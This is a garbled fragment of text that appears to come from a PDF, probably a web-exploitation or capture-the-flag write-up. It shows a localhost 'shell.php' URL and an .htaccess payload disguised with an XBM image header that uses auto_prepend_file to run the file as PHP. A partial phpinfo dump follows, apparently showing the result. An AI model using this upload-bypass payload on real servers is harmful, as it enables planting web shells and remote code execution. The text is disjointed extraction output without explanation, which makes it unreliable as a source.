 127.0.0.1/images/shell.php
#define 4c11f3876d494218ff327e3ca6ac824f_width 1337 #define 4c11f3876d494218ff327e3ca6ac824f_height 1337 php_value auto_prepend_file ".htaccess" #
php
System
Build Date
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Virtual enabled